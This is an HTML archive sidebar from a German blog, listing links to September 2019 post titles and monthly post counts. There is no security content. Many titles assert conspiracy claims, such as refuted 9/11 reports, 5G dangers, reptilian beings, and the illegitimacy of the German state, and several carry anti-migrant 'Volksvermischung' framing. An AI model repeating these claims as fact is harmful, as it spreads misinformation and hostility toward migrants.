<li><a href='https://templerhofiben.blogspot.com/2019/09/hollywood-sagte-fridays-for-future.html?m=0'>Hollywood sagte Fridays for Future voraus: Okkulte...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/der-vertuschte-skandal-ein.html?m=0'>Der vertuschte Skandal: Ein Pharmakonzern und sein...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/die-medizin-mafia-ghislaine-lanctot.html?m=0'>Die Medizin Mafia - Ghislaine Lanctot</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/ungarn-gegen-von-der-leyens.html?m=0'>Ungarn gegen von der Leyens Migrationspläne / Migr...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/eva-herman-erziehung-zum-deutschen.html?m=0'>Eva Herman: Erziehung zum deutschen Eigenhass / di...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/angelsachsische-ausbeutung-indiens.html?m=0'>Angelsächsische Ausbeutung Indiens, Feste, Kultur,...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/sturm-auf-area-51-us-marine-bestatigt.html?m=0'>Sturm auf Area 51 - US-Marine bestätigt Videos - A...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/der-plan-funktioniert-leitzins-gesenkt.html?m=0'>Der Plan funktioniert: Leitzins gesenkt, Goldstand...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/das-universum-ist-im-begriff-durch-dich.html?m=0'>Das Universum ist im Begriff durch dich bewusst zu...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/rate-mal-mit-dosenschal.html?m=0'>Rate mal mit Dosenschal</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/asirius-blog-das-licht-bin-ich.html?m=0'>A.SIRIUS BLOG: Das Licht Bin Ich / die Manipulatio...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/festival-lichtkreis-in-moskau-show-mit.html?m=0'>Festival &#8222;Lichtkreis&#8220; in Moskau: Show mit 3D-Mappi...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/papst-ruft-zu-bildungspakt-auf-2019-09.html?m=0'>Papst ruft zu Bildungspakt auf - 2019-09-12</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/papst-verurteilt-suizidbeihilfe-und.html?m=0'>Papst verurteilt Suizidbeihilfe und fordert besser...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/apst-franziskus-ruft-weltfuhrer.html?m=0'>PAPST FRANZISKUS - RUFT WELTFÜHRER ZUSAMMEN / um e...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/alte-erde-neue-erde.html?m=0'>Alte Erde &#8211; Neue Erde</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/fiat-money-geldschopfung-aus-dem-nichts.html?m=0'>Fiat Money - Geldschöpfung aus dem Nichts - der gr...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/wer-kann-in-der-parlamentarischen.html?m=0'>Wer kann in der parlamentarischen Monarchie starten?</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/energie-aus-dem-raum-nikola-teslas.html?m=0'>Energie aus dem Raum - Nikola Teslas legendärer Pi...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/us-regierungsberichte-zu-911-widerlegt.html?m=0'>US-Regierungsberichte zu 9/11 widerlegt: WTC7 wurd...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/5g-demo-und-klima-demo-in-berlin-was.html?m=0'>5G- Demo und Klima-Demo in Berlin: Was rettet unse...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/massive-konflikte-zwischen-fluchtlingen.html?m=0'>Massive Konflikte zwischen Flüchtlingen und krimin...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/afd-bjorn-hocke-verhohnt.html?m=0'>AfD: Björn Höcke verhöhnt &quot;Verfassungsschutz&quot; - WE...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/schauberger-von-einer-verfolgten.html?m=0'>Schauberger: Von einer verfolgten Wissenschaft</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/was-bedeutet-weltgericht-kircheleben.html?m=0'>Was bedeutet Weltgericht?- Kirche+Leben / die Warn...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/was-ufo-found-at-peak-of-himalayas-ufo.html?m=0'>Was a UFO Found at the peak of Himalayas ? UFO Com...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/auerirdische-haben-eine-gigantische.html?m=0'>Außerirdische haben eine gigantische Untergrundbas...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/sadhguru-wie-findest-du-heraus-wer-du.html?m=0'>Sadhguru: Wie findest Du heraus, wer Du bist?</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/die-welt-commerzbank-schliet-jede.html?m=0'>die Welt: Commerzbank schließt jede fünfte Filiale...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/gronemeyer-sorgt-fur-shitstormkein.html?m=0'>Grönemeyer sorgt für Shitstorm - kein Millimeter n...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/swr.html?m=0'>Kirche im SWR: heute ist Weltfriedenstag / Dr. rer...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/aktuelle-energie-zu-wenig-schlaf.html?m=0'>Aktuelle Energie: Zu wenig Schlaf?!! &#65533;&#65533;&#65533;&#65533;&#65533;&#65533;</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/21-september-2019-sei-du-die.html?m=0'>21. September 2019: Sei Du die Veränderung, die Du...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/geplante-area-51-ersturmung-durch.html?m=0'>Geplante Area 51-Erstürmung durch Facebook-Gruppe:...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/ist-die-bundesrepublik-deutschland-ein.html?m=0'>Ist die Bundesrepublik Deutschland ein Staat des d...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/emport-uber-seenotrettung-gemeinderat.html?m=0'>Empört über Seenotrettung: Gemeinderat verweigert ...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/das-aufraumen-in-der-rb-szene.html?m=0'>Das Aufräumen in der &quot;RB-Szene&quot; / Wolfgang Schäubl...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/bad-kreuznach-sperrt-salinenstrasse.html?m=0'>Bad Kreuznach sperrt Salinenstrasse / &quot;Fridays for...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/swr-hunderte-verfahren-wegen-blitzes.html?m=0'>SWR: &quot;Amtsgericht&quot; Bad Kreuznach, hunderte Verfahr...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/escaped-to-mountains-vlog-31.html?m=0'>ESCAPED TO THE MOUNTAINS | VLOG 31</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/gor-timofey-rassadin-neugeburt-der-erde.html?m=0'>Gor Timofey Rassadin: Neugeburt der Erde und der M...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/back-to-earth-creativity-vlog-30.html?m=0'>BACK TO THE EARTH &amp; THE CREATIVITY | VLOG 30</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/es-ist-soweit-trump-hat-ungeschwarzte.html?m=0'>Es ist soweit: Trump hat ungeschwärzte FISA-Freiga...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/gez-gelben-brief-zuruck-zum-ndr-und-das.html?m=0'>GEZ - Gelben Brief zurück zum NDR UND das passiert...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/ard-reportage-klimaschwindel-ein.html?m=0'>ARD Reportage: Klimaschwindel, ein SOZIALISTISCHES...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/vacances-en-italie-hilter-au-berghof.html?m=0'>Vacances en Italie,  Hilter au Berghof</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/deine-gedanken-spiegeln-deine.html?m=0'>Deine Gedanken spiegeln deine Schöpfungsmacht. Geh...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/messerattacke-auf-25-jahrige-schwangere.html?m=0'>Bad Kreuznach - Messerattacke auf 25-jährige Schwa...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/steinmeier-besucht-rheinland-pfalz.html?m=0'>Steinmeier besucht Rheinland-Pfalz - Pfälzischer M...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/die-zeit-bundesprasident-steinmeier.html?m=0'>die Zeit: Bundespräsident: Steinmeier weist polnis...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/robert-obrian-wird-trumps-neuer.html?m=0'>Robert O&#8217;Brian wird Trumps neuer Sicherheitsberate...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/norbert-bussmer-zustimmung-fur.html?m=0'>Norbert Bussmer Zustimmung für Mitarbeiter von Dr....</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/berlin-lasst-zehn-neue.html?m=0'>Berlin lässt zehn neue Flüchtlingsunterkünfte bauen</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/in-osterreichs-staatsburgerschafts.html?m=0'>In Österreichs staats(bürgerschafts)-rechtlicher S...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/frankreich-polizei-raumt.html?m=0'>Frankreich: Polizei räumt Flüchtlingslager in Gran...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/gor-rassadin-levitation.html?m=0'>GOR Rassadin: LEVITATION</a></li>
<li><a href='https://templerhofiben.blogspot.com/2016/08/neulich-ein-gutes-gesprach-mit-einem.html?m=0'>neulich ein gutes Gespräch mit einem Pfarrer aus d...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/deutschland-zuerst.html?m=0'>DEUTSCHLAND ZUERST!</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/deutschland-und-seine-wohlfuhlschweine.html?m=0'>Deutschland und seine &#8222;Wohlfühlschweine&#8220; &#8211; wie Lan...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/huhner-und-ganse-verschwunden-suchaufruf.html?m=0'>Polizeibericht - Hühner und Gänse sichergestellt /...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/wahrend-zwangsraumung-gasexplosion-in.html?m=0'>Während Zwangsräumung: Gasexplosion in Münster</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/gor-rassadin-drei-arten-mensch.html?m=0'>GOR Rassadin: Drei Arten MENSCH</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/staatlich-anerkannte-dokumente-vom.html?m=0'>staatlich anerkannte Dokumente vom Staatenbund - 1871</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/edward-snowden-seine-memoiren-sind-am.html?m=0'>Edward Snowden: Seine Memoiren sind am ersten Tag ...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/bus-beruhigt-unterwegs-sein-polizei-nrw.html?m=0'>B.u.s. Beruhigt unterwegs sein! | Polizei NRW - Sc...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/polizei-reisebus.html?m=0'>Polizei-Reisebus</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/durch-bessere-fuhrung-zu-einer-besseren.html?m=0'>Durch bessere Führung zu einer besseren Welt? - | ...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/hamburg-kinderporno-verbrecher.html?m=0'>HAMBURG: Kinderporno-Verbrecher &#8211; Verfolgungsjagd ...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/die-wirkung-von-gedanken-auf-materie.html?m=0'>Die Wirkung von Gedanken auf Materie Selbsterkennt...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/sachsensumpf-verwicklung-hochrangiger.html?m=0'>MDR: &#8222;Sachsensumpf&#8220; Verwicklung hochrangiger Persö...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/nachster-krimineller-pakt-bizarre-eu.html?m=0'>Nächster krimineller Pakt &#8230; &#8211; Bizarre EU-Resolutio...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/ard-folter-gegen-julian-assange-ttt.html?m=0'>ARD: Folter gegen Julian Assange | ttt</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/us-experten-5g-ist-von-groer-gefahr-fur.html?m=0'>US-Experten: 5G ist von großer Gefahr für die Nati...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/unser-kampf-geht-nicht-wider-fleisch.html?m=0'>Unser Kampf geht nicht wider Fleisch und Blut / Fr...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/3-oktober-in-berlin-kommt-zur-demo.html?m=0'>3. Oktober in Berlin! Kommt zur Demo! &#65533;&#65533;&#65533;&#65533;</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/amtsanmaung-nach-132-stgb-fachanwaltde.html?m=0'>Amtsanmaßung nach &#167; 132 StGB - Fachanwalt.de / &quot;Po...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/heute-ab-2015-uhr-bei-arte-blackrock.html?m=0'>heute ab 20.15 Uhr bei arte: BlackRock &#8211; Die unhei...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/us-navy-bestatigt-echtheit-von-ufo.html?m=0'>US-Navy bestätigt Echtheit von UFO-Videos: &#8222;Nie fü...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/diese-frau-lauft-zu-fu-um-die-welt.html?m=0'>Diese Frau läuft zu Fuß um die Welt! | Galileo | P...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/herr-wagenhofer-stimmt-mitarbeiter-von.html?m=0'>Herr Wagenhöfer stimmt Mitarbeiter von Dr. Dhonau ...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/klatv-schon-wieder-auf-youtube-gesperrt.html?m=0'>Kla.TV schon wieder auf Youtube gesperrt | www.kla...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/cdu-politiker-von-beust-sieht-drang.html?m=0'>CDU-Politiker von Beust sieht &#8222;Drang nach Bestrafu...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/offentliche-anhorung-von-dipl-med.html?m=0'>öffentliche Anhörung von Dipl. med. Meißner, Björn...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/nein-zur-geplanten-volksvermischung.html?m=0'>Nein zur geplanten Volksvermischung durch die &quot;Int...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/situations-update-16092019-seid.html?m=0'>SITUATIONS-UPDATE (16.09.2019) &#8211; &#8222;SEID VORBEREITET...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/reptilien-wesen-aus-anderen-dimensionen.html?m=0'>Reptilien Wesen aus anderen Dimensionen | W.Wiedergut</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/wolfgang-wiedergut-der-geldbrunnen-der.html?m=0'>Wolfgang Wiedergut &quot;Der Geldbrunnen der Nazis&quot;</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/wolfgang-wiedergut-die-seele-des.html?m=0'>Wolfgang Wiedergut Die Seele des Wassers (1999)</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/das-war-das-leben-von-jeffrey-epstein.html?m=0'>Das war das Leben von Jeffrey Epstein - Business I...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/zwickauer-justiz-skandal-hetzjagd-auf.html?m=0'>Zwickauer Justiz-Skandal: Hetzjagd auf eine Unschu...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/norbert-bussmer-bittet-hans-oehler-um.html?m=0'>Norbert Bussmer bittet Hans Oehler um ein klärende...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/juri-zum-zdf-interview-mit-bjorn-hocke.html?m=0'>Juri zum ZDF Interview mit Björn Höcke / Björn Höc...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/deutsche-fluchtlingspolitik-zerstort.html?m=0'>Deutsche Flüchtlingspolitik zerstört die Herkunfts...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/das-wahre-gesicht-des-herbert.html?m=0'>Das WAHRE GESICHT des Herbert Grönemeyer! - Herber...</a></li>
<li><a href='https://templerhofiben.blogspot.com/2019/09/israelfilmblogspotcom.html?m=0'>israelfilm.blogspot.com</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2019/08/?m=0'>
August
</a>
<span class='post-count' dir='ltr'>(674)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2019/07/?m=0'>
Juli
</a>
<span class='post-count' dir='ltr'>(755)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2019/06/?m=0'>
Juni
</a>
<span class='post-count' dir='ltr'>(664)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2019/05/?m=0'>
Mai
</a>
<span class='post-count' dir='ltr'>(696)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2019/04/?m=0'>
April
</a>
<span class='post-count' dir='ltr'>(709)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2019/03/?m=0'>
März
</a>
<span class='post-count' dir='ltr'>(740)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2019/02/?m=0'>
Februar
</a>
<span class='post-count' dir='ltr'>(790)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2019/01/?m=0'>
Januar
</a>
<span class='post-count' dir='ltr'>(916)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2018/?m=0'>
2018
</a>
<span class='post-count' dir='ltr'>(12220)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2018/12/?m=0'>
Dezember
</a>
<span class='post-count' dir='ltr'>(1164)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2018/11/?m=0'>
November
</a>
<span class='post-count' dir='ltr'>(1221)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2018/10/?m=0'>
Oktober
</a>
<span class='post-count' dir='ltr'>(1329)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2018/09/?m=0'>
September
</a>
<span class='post-count' dir='ltr'>(928)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2018/08/?m=0'>
August
</a>
<span class='post-count' dir='ltr'>(989)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2018/07/?m=0'>
Juli
</a>
<span class='post-count' dir='ltr'>(1108)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2018/06/?m=0'>
Juni
</a>
<span class='post-count' dir='ltr'>(1182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2018/05/?m=0'>
Mai
</a>
<span class='post-count' dir='ltr'>(1016)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2018/04/?m=0'>
April
</a>
<span class='post-count' dir='ltr'>(1078)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2018/03/?m=0'>
März
</a>
<span class='post-count' dir='ltr'>(751)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2018/02/?m=0'>
Februar
</a>
<span class='post-count' dir='ltr'>(760)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2018/01/?m=0'>
Januar
</a>
<span class='post-count' dir='ltr'>(694)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2017/?m=0'>
2017
</a>
<span class='post-count' dir='ltr'>(5078)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2017/12/?m=0'>
Dezember
</a>
<span class='post-count' dir='ltr'>(742)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2017/11/?m=0'>
November
</a>
<span class='post-count' dir='ltr'>(754)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2017/10/?m=0'>
Oktober
</a>
<span class='post-count' dir='ltr'>(574)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2017/09/?m=0'>
September
</a>
<span class='post-count' dir='ltr'>(820)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2017/08/?m=0'>
August
</a>
<span class='post-count' dir='ltr'>(654)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2017/07/?m=0'>
Juli
</a>
<span class='post-count' dir='ltr'>(304)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2017/06/?m=0'>
Juni
</a>
<span class='post-count' dir='ltr'>(288)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2017/05/?m=0'>
Mai
</a>
<span class='post-count' dir='ltr'>(347)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2017/04/?m=0'>
April
</a>
<span class='post-count' dir='ltr'>(125)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2017/02/?m=0'>
Februar
</a>
<span class='post-count' dir='ltr'>(124)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2017/01/?m=0'>
Januar
</a>
<span class='post-count' dir='ltr'>(346)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2016/?m=0'>
2016
</a>
<span class='post-count' dir='ltr'>(1944)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2016/12/?m=0'>
Dezember
</a>
<span class='post-count' dir='ltr'>(234)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2016/11/?m=0'>
November
</a>
<span class='post-count' dir='ltr'>(250)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2016/10/?m=0'>
Oktober
</a>
<span class='post-count' dir='ltr'>(237)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2016/09/?m=0'>
September
</a>
<span class='post-count' dir='ltr'>(241)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2016/08/?m=0'>
August
</a>
<span class='post-count' dir='ltr'>(363)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2016/07/?m=0'>
Juli
</a>
<span class='post-count' dir='ltr'>(543)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://templerhofiben.blogspot.com/2016/06/?m=0'>
Juni
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
